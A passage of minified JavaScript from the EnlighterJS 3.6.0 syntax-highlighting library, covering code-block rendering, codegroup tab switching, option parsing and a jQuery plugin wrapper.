e[0].code}return!0===n.linehover&&r.push("enlighter-hover"),!0===n.linenumbers&&r.push("enlighter-linenumbers"),"scroll"===n.textOverflow&&r.push("enlighter-overflow-scroll"),!0===n.collapse&&r.push("enlighter-collapse"),0<n.cssClasses.length&&r.push.apply(r,g(n.cssClasses)),t=L(I,{className:r},L($,{name:"top",layout:n.toolbarTop,toggleClass:i,getRawCode:a}),L(I,{className:"enlighter-code"},L(Ve,{tokens:e[0].tokens,options:e[0].params}),L(tt,null,e[0].code)),L($,{name:"bottom",layout:n.toolbarBottom,toggleClass:i,getRawCode:a})),n.rawcodeDbclick&&t.on("dblclick",function(){i("enlighter-show-rawcode")}),t}function rt(e){return L("span",{className:"enlighter"},e.tokens.map(function(e){return L("span",{className:"enlighter-"+e.type},e.text)}))}function it(n){var r=0,i=[];return i=n.dataset.map(function(e,t){return L(W,{onClick:function(){return e=t,q(i[r],"enlighter-active"),A(i[e],"enlighter-active"),r=e,void n.onChange(e);var e},text:e.params.title||e.params.language})}),A(i[0],"enlighter-active"),L(I,{name:"codegroup-switch"},i)}var at=Object.freeze({__proto__:null,standard:nt,inline:function(e){var t=e[0].params,n=["enlighter-default","enlighter-v-inline","enlighter-t-"+t.theme,"enlighter-l-"+e[0].resolvedLanguage];return 0<t.cssClasses.length&&n.push.apply(n,g(t.cssClasses)),L(I,{className:n},L(rt,{tokens:e[0].tokens,options:t}))},codegroup:function(t){var n,r=null,e=t[0].params,i=0,a=["enlighter-default","enlighter-v-codegroup","enlighter-t-"+e.theme];function s(e){Ue(r,e)}function o(){return t[i].code}function l(e){S(n[i],!1),S(n[e],!0),q(r,"enlighter-l-"+t[i].resolvedLanguage),A(r,"enlighter-l-"+t[e].resolvedLanguage),i=e}return!0===e.linehover&&a.push("enlighter-hover"),!0===e.linenumbers&&a.push("enlighter-linenumbers"),"scroll"===e.textOverflow&&a.push("enlighter-overflow-scroll"),!0===e.collapse&&a.push("enlighter-collapse"),0<e.cssClasses.length&&a.push.apply(a,g(e.cssClasses)),n=t.map(function(e){return L(I,{className:"enlighter-code",style:"display:none"},L(Ve,{tokens:e.tokens,options:e.params}),L(tt,null,e.code))}),r=L(I,{className:a},L(it,{onChange:l,dataset:t}),L($,{name:"top",layout:e.toolbarTop,toggleClass:s,getRawCode:o}),n,L($,{name:"bottom",layout:e.toolbarBottom,toggleClass:s,getRawCode:o})),l(0),e.rawcodeDbclick&&r.on("dblclick",function(){s("enlighter-show-rawcode")}),r}});function st(e){var t;return t=((t=e[0].params.layout)||"").toLowerCase(),(at[t]||nt)(e.map(function(e){var t=e.code,e=e.params;if("string"!=typeof t)throw new TypeError("EnlighterJS Engine requires string input");var n,r=je(e.language)||je(u.language||null)||"generic";return v[n=r]||(v[n]=new k[n]),{tokens:v[n].analyze(t),params:e,code:t,resolvedLanguage:r}}))}function ot(i,t){function a(e){return function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];for(var r=t.pop(),i=0;i<t.length;i++){var a=t[i];if(null!=a)return a}return r}(t[e],u[e],null)}function e(e,t){var n=ze(i,"enlighter-"+e),r=a(e);if(!(n&&0<n.length))return r;switch(t){case"boolean":return"true"===(n=n.toLowerCase().trim())||"false"!==n&&r;case"int":return n=parseInt(n),isNaN(n)?r:n;default:return n}}var n=a("cssClasses")||"",n=(!0===a("retainCssClasses")&&(n+=" "+(Be(i,"class")||"")),n.replace(/\s+/g," ").trim().split(" "));return{language:e("language"),theme:e("theme"),layout:e("layout"),title:e("title"),highlight:e("highlight"),linenumbers:e("linenumbers","boolean"),lineoffset:e("lineoffset","int"),indent:a("indent"),ampersandCleanup:a("ampersandCleanup"),linehover:a("linehover"),rawcodeDbclick:a("rawcodeDbclick"),textOverflow:a("textOverflow"),collapse:a("collapse"),cssClasses:n,toolbarTop:a("toolbarTop"),toolbarBottom:a("toolbarBottom"),toolbarHeader:a("toolbarHeader")}}var O=[];function lt(e){var e=function(e){for(var t=0;t<O.length;t++)for(var n=0;n<O[t].elements.length;n++)if(O[t].elements[n]===e)return t;return!1}(e);return!1!==e&&(_((e=O.splice(e,1))[0].wrapper),e[0].elements.map(function(e){return q(e,"enlighter-origin")}),!0)}function D(e){var t,n,r,a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};try{return 0===(e=Array.isArray(e)?e:[e]).length?!1:!1===a?lt(e[0]):!Me(e[0],"enlighter-origin")&&(t=st(e.map(function(e){var t,n,r=ot(e,a),i=(i=r,t=(t=(t=(t=e).innerHTML||"").replace(/(^\s*\n|\n\s*$)/gi,"")).replace(/&lt;/gim,"<").replace(/&gt;/gim,">").replace(/&nbsp;/gim," "),!0===i.ampersandCleanup&&(t=t.replace(/&amp;/gim,"&")),n=i.indent,t=!1!==n&&-1<n?t.replace(/(\t*)/gim,function(e,t){return new Array(n*t.length+1).join(" ")}):t);return A(e,"enlighter-origin"),{element:e,code:i,params:r}})),Ze(e[0],t),n=e,r=t,O.push({elements:n,wrapper:r}),!0)}catch(e){return B("EnlighterJS Internal Error:",e),!1}}return e.enlight=D,e.init=function(){for(var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"pre.ejs",t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"code.ejs",n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null,r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:{},n=(n=n,Object.assign(u,n||{}),E(e)),i=E(t),a=(e=function(e){for(var t={},n=[],r=0;r<e.length;r++){var i=ze(e[r],"enlighter-group");(i?(t[i]||(t[i]=[]),t[i]):n).push(e[r])}return{standalone:n,groups:Object.keys(t).map(function(e){return t[e]})}}(n)).standalone,s=e.groups,o=0;o<a.length;o++)D(a[o],{layout:r.block||"standard"});for(var l=0;l<s.length;l++)D(s[l],{layout:r.codegroup||"codegroup"});for(var g=0;g<i.length;g++)D(i[g],{layout:r.inline||"inline"})},e.version="3.6.0",Object.defineProperty(e,"__esModule",{value:!0}),e}({});
!function(n){"function"==typeof n&&n.fn&&(n.fn.enlight=function(n){return n=!0===(n=void 0===n?{}:n)?{}:n,this.each(function(){EnlighterJS.enlight(this,n)})})}(window.jQuery);